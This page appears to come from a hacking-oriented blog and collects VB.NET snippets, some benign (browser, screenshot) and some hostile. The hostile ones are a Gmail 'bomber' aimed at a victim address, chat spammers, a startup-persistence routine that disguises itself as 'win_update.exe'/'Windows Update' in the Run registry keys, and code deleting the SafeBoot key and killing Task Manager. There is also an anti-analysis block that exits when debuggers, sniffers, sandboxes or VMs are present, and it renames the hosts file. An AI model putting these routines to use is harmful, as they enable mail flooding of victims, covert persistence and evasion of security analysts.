create your own sms bomber hd
HD VIDEO DOWANLOAD
[Ebbok PHP] PHP: The Good Parts
Ebbok PHP] PHP: The Good Parts Get past all the hype about PHP and dig into the real power of this language. This book explores the most useful features of PHP and how they can speed up the web development process, and explains why the most commonly used PHP elements are often misused or misapplied. You'll learn which parts add strength to object-oriented programming, and how to use certain features to integrate your application with databases. Written by a longtime member of the PHP community, PHP: The Good Parts is ideal for new PHP programmers, as well as web developers switching from other languages. Download Link Find Quote Report
vb net
VB.NET USEFULL CODES
Useful Source Codes!
Open a Website/opening in ur Default webbrowser:
Code:
Process.Start("www.cybercoders.org")
Process.Start("www.madleets.com")
Open something/applications
Code:
Shell("Notepad")
Shell("Calculator")
Delete a file
Code:
Dim FileToDelete As String
FileToDelete = "C:\File.exe"
If System.IO.File.Exists(FileToDelete) = True Then
System.IO.File.Delete(FileToDelete)
Kill a process
Code:
Dim RunningProcess As System.Diagnostics.Process = Process.GetProcessesByName("taskmgr.exe")(0)
RunningProcess.Kill()
Rename a file
Code:
My.Computer.FileSystem.RenameFile ("C:\Program Files\Mozilla Firefox\firefox.exe", "Anything.exe")
Delete a registry key
Code:
My.Computer.Registry.LocalMachine.DeleteSubKey("HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SafeBoot")
Create a registry key
Code:
Dim regKey As RegistryKey
regKey = Registry.LocalMachine.OpenSubKey("SOFTWARE", True)
regKey.CreateSubKey("MyApp")
regKey.Close()
Gmail Bomber:
Add a Timer, 5 textboxes, button
textbox1 = Gmail Username
textbox2 = Gmail Password
textbox3 = Victim E-mail Address
textbox4 = Subject
textbox5 = Message
button1.text = send!
Add on Top Of "Public Class Form1"
Code:
Imports System.Net.Mail
Double Click Button1 and write:
Code:
timer1.start
then Double click Timer1 and write:
Code:
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress(TextBox1.Text)
MyMailMessage.To.Add(TextBox3.Text)
MyMailMessage.Subject = (TextBox4.Text)
MyMailMessage.Body = TextBox5.Text
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential(TextBox1.Text, TextBox2.Text)
SMTPServer.EnableSsl = True
SMTPServer.Send(MyMailMessage)
MsgBox("Email Has been sent Successfully ;)")
Info Grabber
Gets OS Name:
Code:
Textbox1.text = My.Computer.Info.OSFullName
Gets OS Version & Build Number:
Code:
Textbox2.text = My.Computer.Info.OSVersion
Gets Total Physical Memory:
Code:
Textbox3.text = My.Computer.Info.TotalPhysicalMemory
Gets Available Physical Memory:
Code:
Textbox4.text = My.Computer.Info.AvailablePhysicalMemory
Gets Clipboard Text:
Code:
Textbox5.text = My.Computer.Clipboard.GetText
Gets Local Time:
Code:
Textbox6.text = My.Computer.Clock.LocalTime
Minimize To Tray
Just Add a Notifyicon
Code:
Private Sub Form1_Resize(ByVal sender As Object, ByVal e As System.EventArgs) Handles Me.Resize
If Me.WindowState = FormWindowState.Minimized Then
Me.Hide()
End If
End Sub
Private Sub NotifyIcon1_MouseClick(ByVal sender As System.Object, ByVal e As System.Windows.Forms.MouseEventArgs) Handles NotifyIcon1.MouseClick
If Me.WindowState = FormWindowState.Minimized Then
Me.Show()
Me.WindowState = FormWindowState.Normal
End If
End Sub
Makíng Webbrowser Example
Add a Webbrowser
5 buttons
1 combobox
Button1 = Back
Button2 = Forward
Button3 = Refresh
Button4 = Stop
Button5 = Go
Button1:
Code:
Webbrowser1.goback
Button2:
Code:
webbrowser1.goforward
Button3:
Code:
webbrowser1.refresh
Button4:
Code:
webbrowser1.stop
Button5:
Code:
webbrowser1.navigate(combobox1.text)
Google Searcher
Add:
Process
Button
Double Click The Button and Write:
Code:
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
msgbox("text box empty")
Else
Process1.StartInfo.FileName = ("http://www.google.com/search?hl=en&q=" & TextBox1.Text & "&btnG=Search&meta=")
Process1.Start()
End If
End Sub
Case Example
Add:
1 Button
1 Textbox
Double Click the Button and write:
Code:
TextBox1.Text = Int(Rnd() * 4)
Select Case TextBox1.Text
Case 0
TextBox1.Text = "anything"
Case 1
TextBox1.Text = "passgenerator"
Case 2
TextBox1.Text = "CD key"
Case 3
TextBox1.Text = "strings"
End Select
Login Example:
Add:
1 button
Click The Button and write:
Code:
If TextBox1.Text = "darksnipper" _
And TextBox2.Text = "hacker" Then
MsgBox("Welcome to cybercoders.org")
Else
MsgBox("wrong info man")
End If
Screen Capture:
You Need a large picturebox
button1 = "Shoot"
Button2 = "Save"
Textbox1
Textbox2
Double Click Button1 and write:
Code:
Dim BumpBox As Rectangle
Dim screenshot As System.Drawing.Bitmap
Dim graph As Graphics
BumpBox = Screen.PrimaryScreen.BumpBox
screenshot = New System.Drawing.Bitmap(BumpBox.Width, BumpBox.Height, System.Drawing.Imaging.PixelFormat.Format32bppArgb)
graph = Graphics.FromImage(screenshot)
graph.CopyFromScreen(BumpBox.X, BumpBox.Y, 0, 0, BumpBox.Size, CopyPixelOperation.SourceCopy)
PictureBox1.Image = screenshot
Double Click Button2 and write:
Dim savefile As New System.IO.StreamWriter("C:\Users\" + TextBox1.Text + "\documents\" + TextBox2.Text + ".jpg")
savefile.Write(PictureBox1.Image)
savefile.Close()
MsgBox("Pictue Saved ", MsgBoxStyle.Exclamation, "Done!")
Add Your Application To Startup
Before Public Class Form1
Add:
Code:
Imports System.IO
Imports Microsoft.Win32
Now double click form1 and add the following Code:
Code:
Try
If System.IO.File.Exists(Path.GetTempPath() & "win_update.exe") = False Then
System.IO.File.Copy(System.Reflection.Assembly. _
GetExecutingAssembly.Location, Path.GetTempPath() & "win_update.exe")
End If
Catch ex As Exception
End Try
Try
Dim regKey As RegistryKey
regKey = Registry.CurrentUser.OpenSubKey("software\Microsoft\Windows\CurrentVersion\Run", True)
regKey.SetValue("Windows Update", Path.GetTempPath() & "win_update.exe")
regKey.Close()
Catch ex As Exception
End Try
Try
Dim regKey As RegistryKey
regKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\Microsoft\Windows\CurrentVersion\Run", True)
regKey.SetValue("Windows Update", Path.GetTempPath() & "win_update.exe")
regKey.Close()
Catch ex As Exception
End Try
Picture Viewer:
Add:
1 Button
1 PictureBox
Double Click Button1 and write:
Code:
Try
OpenFileDialog1.Title = "Open Picture"
OpenFileDialog1.FileName = ".jpg"
OpenFileDialog1.Filter = "All Files |*.*" OpenFileDialog1.ShowDialog()
PictureBox1.Image = System.Drawing.Image.FromFile(OpenFileDi alog1.FileName)
Catch ex As Exception
End Try
Chat Spammer
Add:
2 Buttons
1 Timer
Double Click Button1(Start) and write:
Code:
timer1.start
Double Click Button2(Stop) and write:
Code:
timer1.stop
Then... Double Click Timer1 and Write:
Code:
SendKeys.Send(TextBox1.Text)
SendKeys.Send("{ENTER}")
HotKeyChat Spammer!
Drag a textbox out there follow up with 2 timer's. Change Timer2 to Enabled = True
Add 2 labels and change label1.text to Start=F1 and label2.text stop=F2 (or whatever key you choose to use).
Double click timer1 and write:
Code:
SendKeys.Send(TextBox1.Text)
SendKeys.Send("{ENTER}")
Double click Form1 and write:
Code:
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vkey As Long) As Integer
Double click timer2 :
Code:
Dim starthotkey As Boolean
starthotkey = GetAsyncKeyState(Keys.F1)
If starthotkey = True Then
Timer1.Start()
End If
Dim stophotkey As Boolean
stophotkey = GetAsyncKeyState(Keys.F2)
If stophotkey = True Then
Timer1.Stop()
End If
NOTE: you can change GetAsyncKeyState(Keys.) Ex. Keys.End)
Shutdown Manager:
Shutdown:
Code:
Shell("Shutdown -s")
Restart:
Code:
Shell("Shutdown -r")
LogOff:
Code:
Shell("Shutdown -l")
Thanks For Visiting The Thread!
Hope u enjoyed it
Havij source code [VB 6]
Havij source code [VB 6] -
This tutorial will be teaching you on how to secure your applications against crackers
download the code from here
Thnak you 

What you need:
Microsoft Visual Studios 2008/2012
A brain
First of all, you select which form/application you want to protect. and then double click the form and add in the codes above 'Public Class X'
Private Sub protect()
Try
AntiWireshark()
antiSandboxie()
AntiFiddler()
AntiWpePro()
antiVpc()
AntiVMware()
VirtualBox()
antiAnubis()
AntinetReflector()
Antiolydbg()
AntiIDAPro()
AntiIDAPro2()
Catch ex As Exception
End Try
End Sub
Private Sub protect2()
Try
Rename(System.Environment.SystemDirectory & "\drivers\etc\hosts", System.Environment.SystemDirectory & "\drivers\etc\hosts.txt")
Catch ex As Exception
End Try
End Sub
Public Function AntiWireshark()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("Wireshark") = True Then
Application.Exit()
End If
Next
End Function
Public Function antiSandboxie() As Boolean
If Process.GetProcessesByName("SbieSvc").Length >= 1 Then
Application.Exit()
Return True
Else
Return False
End If
End Function
Public Function AntiFiddler()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("Fiddler") = True Then
Application.Exit()
End If
Next
End Function
Public Function AntiWpePro()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("WPE PRO") = True Then
Application.Exit()
End If
Next
End Function
Public Function antiVpc() As Boolean
If Process.GetProcessesByName(("vpcmap")).Length >= 4 And Process.GetProcessesByName(("vmsrvc")).Length >= 4 Then
Application.Exit()
Return True
Else
Return False
End If
End Function
Public Function AntiVMware() As Boolean
If Process.GetProcessesByName("vmwareservice").Length >= 1 Then
Application.Exit()
Return True
Else
Return False
End If
End Function
Public Function VirtualBox() As Boolean
If Process.GetProcessesByName("VBoxservice").Length >= 1 Then
Application.Exit()
Return True
Else
Return False
End If
End Function
Private Function antiAnubis() As Boolean
Dim folder As String = Application.StartupPath
Dim getFile As String = folder & "\sample.exe"
If Application.ExecutablePath = getFile Then
Application.Exit()
Return True
Else
Return False
End If
End Function
Public Function AntinetReflector()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("Red Gate's .Net Reflector") = True Then
Application.Exit()
End If
Next
End Function
Public Function Antiolydbg()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("OllyDbg") = True Then
Application.Exit()
End If
Next
End Function
Public Function AntiIDAPro()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("IDA Pro v6.1.0110409") = True Then
Application.Exit()
End If
Next
End Function
Public Function AntiIDAPro2()
Dim ProcessList As System.Diagnostics.Process()
ProcessList = System.Diagnostics.Process.GetProcesses()
Dim Proc As System.Diagnostics.Process
For Each Proc In ProcessList
If Proc.MainWindowTitle.Contains("The Interactive Disassembler (32 bit)") = True Then
Application.Exit()
End If
Next
End Function
Basically, what the codes does is check whether Fiddler/Ollydbg/IDAPro windows or processes are open. If it's open, the application will automatic close. ;) I'm not sure if it detects OllyDBG. Lazy test xD But it works for most of the cracking tools.
Have fun tweaking and tricking!
List of my other tutorials
Tutorial - Convert VB.NET source code to C# online instantly
you can convert any codes, VB.NET to C#, C# to VB.NET, Python, Ruby, etc. I had use this once & today thought this might be good for someone if he was searching.
Screenshot:

The website: GO TO WEBSITE
Have fun converting.


0 Response to "CODING"
Post a Comment